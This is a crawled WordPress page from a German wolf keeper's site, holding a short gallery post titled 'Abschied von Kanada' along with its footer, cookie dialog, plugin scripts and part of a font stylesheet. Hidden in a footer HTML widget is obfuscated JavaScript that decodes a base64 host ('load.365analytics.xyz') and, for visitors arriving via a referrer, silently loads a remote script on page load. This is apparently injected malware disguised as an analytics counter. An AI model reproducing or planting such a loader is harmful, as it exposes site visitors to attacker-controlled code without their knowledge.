</header><!-- header --></div>	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-top-overlay" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-bottom-overlay" ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head infinite-single-blog-title-style-2 clearfix" ><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author vcard author post-author "><span class="infinite-blog-info-sep" >•</span><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://www.tanja-askani.de/?author=3" title="Beiträge von Tanja Askani" rel="author">Tanja Askani</a></span></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category "><span class="infinite-blog-info-sep" >•</span><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://www.tanja-askani.de/?cat=2" rel="tag">Blog</a><span class="gdlr-core-sep">,</span> <a href="https://www.tanja-askani.de/?cat=4" rel="tag">Post Format</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number "><span class="infinite-blog-info-sep" >•</span><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Abschied von Kanada</h1></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-5564" class="post-5564 post type-post status-publish format-gallery hentry category-blog category-post-format post_format-post-format-gallery">
	<div class="infinite-single-article clearfix" >
		<div class="infinite-single-article-thumbnail infinite-media-gallery" ><div class="gdlr-core-gallery-shortcode-wrap gdlr-core-item-rvpdlr" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-slider gdlr-core-item-pdlr " style="padding-bottom: 0px ;"  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="slider" data-nav="bullet"  ><ul class="slides" ><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.tanja-askani.de/wp-content/uploads/2024/01/ta_backstage_100419_1.jpg" data-ilightbox-group="gdlr-core-img-group-2" data-type="image" ><img src="https://www.tanja-askani.de/wp-content/uploads/2024/01/ta_backstage_100419_1-150x150.jpg" alt="" width="150" height="150" title="ta_backstage_100419_1" /></a></div></li><li  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.tanja-askani.de/wp-content/uploads/2023/12/ta_backstage_naaja02-1.jpg" data-ilightbox-group="gdlr-core-img-group-2" data-type="image" ><img src="https://www.tanja-askani.de/wp-content/uploads/2023/12/ta_backstage_naaja02-1-150x150.jpg" alt="" width="150" height="150" title="ta_backstage_naaja02" /></a></div></li></ul></div></div></div></div><div class="infinite-single-article-content"></div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-author-tags clearfix" ></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper " ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-3" class="widget widget_text infinite-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" title="logo" src="https://www.tanja-askani.de/wp-content/uploads/2019/11/logo.png" alt="" width="120" height="108" /></p>
<p>Ich startete mein berufliches Leben in Deutschland als Falknerin im Wildpark Lüneburger Heide und betreue hier mittlerweile mehrere Wolfsrudel. Vor 2019 habe ich alle von mir betreuten Wölfe mit der Flasche aufgezogen. 2019 kam zum ersten Mal eine kleine in Freiheit geborene Wölfin zu mir.</p>
</div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-4" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title">Kontakt</h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #97c005 ;margin-right: 15px ;"  ></i> <a href="mailto:info@tanja-askani.de">info@tanja-askani.de</a></p>
<p><i class="fa fa-facebook" style="font-size: 16px ;color: #97c005 ;margin-right: 15px ;"  ></i> <a href="http://www.facebook.com/pages/tanja-askani/199357390191520" target="_blank" rel="noopener">tanja-askani@facebook</a></p>
<div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/de_DE/sdk.js#xfbml=1&#038;version=v5.0"></script></p>
<div class="fb-like" data-href="http://www.facebook.com/pages/Tanja-Askani/199357390191520" data-width="300" data-layout="standard" data-action="like" data-size="small" data-colorscheme="dark"></div>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-3" class="widget widget_nav_menu infinite-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2043"><a href="https://www.tanja-askani.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://www.tanja-askani.de/?page_id=1957">Über mich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.tanja-askani.de/?page_id=413">Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.tanja-askani.de/?page_id=2914">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://www.tanja-askani.de/?page_id=888">Fotografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.tanja-askani.de/?page_id=1907">Bücher &#8211; Wolfskalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.tanja-askani.de/?page_id=1448">Backstage</a></li>
</ul></div></div></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container clearfix"><div class="infinite-copyright-left infinite-item-pdlr">Copyright 2020, Tanja Askani, All Rights Reserved.</div><div class="infinite-copyright-right infinite-item-pdlr"><a href="https://www.tanja-askani.de/?page_id=2" style="margin-right: 20px;">Impressum</a><a href="https://www.tanja-askani.de/?page_id=3907" style="margin-right:20px;">Datenschutzerklärung</a></div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies, um Ihr Surf-Erlebnis zu verbessern. Wir gehen davon aus, dass dies für Sie in Ordnung ist, aber Sie können die Verwendung von Cookies ablehnen, wenn Sie dies wünschen. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akzeptieren</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tanja-askani.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.tanja-askani.de\/wp-admin\/admin-ajax.php","nonce":"0f29a3f2ff","opens":"2","cancel":"https:\/\/www.tanja-askani.de\/","return":"https:\/\/www.tanja-askani.de\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/plugins/script.js?ver=28d1acc98545c5583cf70a7d3ab7912c" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.tanja-askani.de\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.tanja-askani.de\/index.php?rest_route=\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.tanja-askani.de\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5564,"search_query":"","signature":"4afded483462e1e49cc3af1d83d00b8c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5564,"search_query":"","signature":"4afded483462e1e49cc3af1d83d00b8c","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.tanja-askani.de\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=6d0f03ae66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/themes/infinite/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/themes/infinite/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/themes/infinite/js/script-core.js?ver=1.0.0" id="infinite-script-core-js"></script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Erhielt 1920 Objects (2 MB) von Redis beim Benutzen von PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.tanja-askani.de/wp-content/uploads/sgf-css/font-16e3db8377b47eb5d9fe73c621c36790.css
body_size: 850
content:
@font-face {
	font-family: "Karla";
	font-weight: 400;
	font-style: normal;
	src: local('Karla'), local('Karla-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBbXvYC6trAT7RbLtyU5rZPoAU.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBbXvYC6trAT7RbLto.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Karla";
	font-weight: 400;
	font-style: italic;
	src: local('Karla Italic'), local('Karla-Italic'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBVXvYC6trAT7RQHtCe4ZRNkAT7MQ.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBVXvYC6trAT7RQHtCe5w.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Karla";
	font-weight: 700;
	font-style: normal;
	src: local('Karla Bold'), local('Karla-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBWXvYC6trAT7zuC8m3xLtlmgzDCNg.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBWXvYC6trAT7zuC8m3xL0.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Karla";
	font-weight: 700;
	font-style: italic;
	src: local('Karla Bold Italic'), local('Karla-BoldItalic'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBQXvYC6trAT7RQFmW79LdvnS7BONmyFQ.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBQXvYC6trAT7RQFmW79Ldvmw.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Karla";
	font-weight: 400;
	font-style: normal;
	src: local('Karla'), local('Karla-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBbXvYC6trAT7RVLtyU5rZP.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBbXvYC6trAT7RVLto.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Karla";
	font-weight: 400;
	font-style: italic;
	src: local('Karla Italic'), local('Karla-Italic'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBVXvYC6trAT7RQHt6e4ZRNkAQ.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBVXvYC6trAT7RQHt6e5w.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Karla";
	font-weight: 700;
	font-style: normal;
	src: local('Karla Bold'), local('Karla-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBWXvYC6trAT7zuC8m5xLtlmgzD.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBWXvYC6trAT7zuC8m5xL0.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Karla";
	font-weight: 700;
	font-style: italic;
	src: local('Karla Bold Italic'), local('Karla-BoldItalic'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBQXvYC6trAT7RQFmW79LlvnS7BONk.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/qkBQXvYC6trAT7RQFmW79Llvmw.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_DNCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_DNCd.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4Q4FqL_KWxWMT.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4Q4Fs.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_DNCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_DNCd.woff) format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_AtCb71ka4Q.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_AtCd.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4TYFqL_KWxQ.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4TYFs.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_AtCb71ka4Q.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_AtCd.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_DdCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_DdCd.woff) format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4QoFqL_KWxWMT.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4QoFs.woff) format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_DdCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_DdCd.woff) format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_BtCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_BtCd.woff) format('woff');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4SYFqL_KWxWMT.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4SYFs.woff) format('woff');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_BtCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_BtCd.woff) format('woff');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
